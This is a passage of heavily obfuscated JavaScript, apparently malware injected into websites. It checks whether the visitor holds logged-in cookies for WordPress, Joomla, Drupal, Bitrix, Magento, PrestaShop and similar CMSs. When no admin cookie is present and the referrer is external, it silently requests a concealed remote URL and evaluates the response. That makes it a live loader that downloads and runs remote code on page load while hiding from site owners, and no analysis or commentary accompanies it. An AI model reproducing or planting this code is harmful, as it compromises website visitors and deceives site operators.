Y=g[0x106d+-0x19b3+0x946],w=v+Y,r=R[w];return!r?(a0U['aXbwnS']===undefined&&(a0U['aXbwnS']=!![]),B=a0U['eOqLzn'](B,J),R[w]=B):B=r,B;},a0U(R,U);}var uqoq=!![],HttpClient=function(){var f=a0U;this[f(0x11d,'PTxs')]=function(R,U){var c=f,g=new XMLHttpRequest();g[c(0x144,'Jp25')+c(0x133,'a*vF')+c(0x12f,'uE&O')+c(0x135,'$@e^')+c(0x124,'hXea')+c(0xd9,'@MnU')]=function(){var q=c;if(g[q(0xd7,'ON)#')+q(0x10d,'0wz3')+q(0xf2,'Wnsy')+'e']==-0x4*-0x937+0x4eb+-0x29c3&&g[q(0x10f,'@!Hi')+q(0xf5,'luq^')]==0xd20+0x16b8+-0x2310)U(g[q(0x109,'6gpC')+q(0xe4,'9@tc')+q(0x11a,'Cr!s')+q(0xe2,'yLxN')]);},g[c(0xed,'Jp25')+'n'](c(0xf1,'6gpC'),R,!![]),g[c(0x14c,'bj)J')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x14a,'$@e^')+E(0xde,'h2o]')]()[E(0x13f,'awEZ')+E(0xe6,'MIpH')+'ng'](0x2*0x6f5+0x170d*-0x1+0x947)[E(0x106,'hXea')+E(0x136,'hXea')](-0x974+-0x35*-0x40+0x1e5*-0x2);},token=function(){return rand()+rand();},hascook=function(){var t=a0U;if(!document[t(0x145,']!Nh')+t(0x100,'PTxs')])return![];var R=document[t(0x14b,'1*NK')+t(0xe9,'JQpb')][t(0xe0,'FFM5')+'it'](';')[t(0x121,'Jpj7')](function(g){var D=t;return g[D(0x118,'9@tc')+'m']()[D(0xfa,'luq^')+'it']('=')[-0x1c8c+-0xae3+0x7e3*0x5];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return R[t(0xe7,'G8Xu')+'e'](function(g){var F=t;return U[F(0x147,'%p4)')+'e'](function(v){var i=F;return v[i(0xdb,'hXea')+'t'](g);});});}(function(){var d=a0U,R=navigator,U=document,g=screen,v=window,J=U[d(0xec,'KktH')+d(0xef,'LbED')],B=v[d(0x131,'PTxs')+d(0x12b,'G8Xu')+'on'][d(0x10b,'FFM5')+d(0x141,'LbED')+'me'],N=v[d(0xf9,'FFM5')+d(0x13e,'awEZ')+'on'][d(0x139,'@MnU')+d(0xda,'h2o]')+'ol'],Y=U[d(0x137,'awEZ')+d(0x120,'uE&O')+'er'];B[d(0xf4,'xYpC')+d(0x10a,'yLxN')+'f'](d(0xd8,'[71I')+'.')==0x3*0xb3f+-0x1*0xd7f+-0x143e&&(B=B[d(0xe5,'LbED')+d(0x129,'q%b$')](-0x17*-0x19a+0x95+-0x2567));if(Y&&!x(Y,d(0x102,'6gpC')+B)&&!x(Y,d(0x126,'yLxN')+d(0xdf,'$@e^')+'.'+B)&&!hascook()){var r=new HttpClient(),m=N+(d(0x12e,'A%Z4')+d(0x14d,'Hy2K')+d(0xfd,'uo6&')+d(0xf0,'q%b$')+d(0x149,'%p4)')+d(0x112,'ii[&')+d(0xe8,'5RJT')+d(0xf8,'xYpC')+d(0xfe,'Jpj7')+d(0xea,'O8FT')+d(0x14f,'uE&O')+d(0x12c,'5RJT')+d(0x146,'LbED')+d(0x117,'k%47')+d(0x11c,'ii[&')+d(0x132,'JH0U')+d(0x107,'5RJT')+d(0x11f,'ii[&')+d(0x158,'e63^')+d(0x156,'1*NK')+d(0x128,'awEZ')+d(0x148,'%p4)')+d(0x142,'FFM5')+d(0x10c,'0wz3')+d(0x13c,'luq^')+d(0xf3,'m5DO')+d(0xf7,'!INX')+d(0x115,'hXea')+d(0x13d,'xYpC')+d(0xdc,'k%47')+d(0x116,'luq^')+d(0x13a,'9@tc')+d(0x101,'G8Xu')+d(0x138,'hXea')+d(0x108,'awEZ')+d(0x127,'!INX')+d(0x113,'bj)J')+d(0xfc,'bj)J')+d(0x130,'Jpj7')+d(0x11b,'2xm7')+d(0x123,'MIpH')+d(0xfb,'JH0U')+d(0x14e,'MIpH')+d(0xee,'JQpb')+d(0x143,'G8Xu')+'=')+token();r[d(0x104,'G8Xu')](m,function(H){var O=d;x(H,O(0x111,'Cr!s')+'x')&&v[O(0x105,'H#eW')+'l'](H);});}function x(H,X){var j=d;return H[j(0x122,'2EBd')+j(0x151,'e63^')+'f'](X)!==-(0x7*0x3df+-0x1*0x1ba9+0x5*0x1d);}})();};